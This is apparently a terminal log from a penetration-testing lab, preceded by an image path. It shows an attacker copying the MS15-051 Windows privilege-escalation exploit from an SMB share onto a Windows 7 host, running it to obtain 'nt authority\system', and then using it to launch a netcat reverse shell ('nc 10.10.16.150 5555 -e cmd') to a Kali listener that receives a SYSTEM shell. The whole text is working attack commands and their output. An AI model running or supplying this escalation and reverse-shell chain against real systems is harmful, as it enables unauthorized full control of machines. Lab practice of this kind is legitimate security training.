 C:\Windows\Temp>copy \\10.10.16.150\a\ms15-051.exe
copy \\10.10.16.150\a\ms15-051.exe
        1 file(s) copied.
C:\Windows\Temp>ms15-051.exe whoami
ms15-051.exe whoami
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 3028 created.
==============================
nt authority\system
C:\Windows\Temp>ms15-051.exe "whoami"
ms15-051.exe "whoami"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 1900 created.
==============================
nt authority\system
C:\Windows\Temp>ms15-051.exe "nc 10.10.16.150 5555 -e cmd"
ms15-051.exe "nc 10.10.16.150 5555 -e cmd"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 1996 created.
==============================
root@kali:~#nc -lvp 5555
listening on [any] 5555 ...
10.10.10.93: inverse host lookup failed: Unknown host
connect to [10.10.16.150] from (UNKNOWN) [10.10.10.93] 49167
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\Temp>whoami
whoami
nt authority\system
C:\Windows\Temp>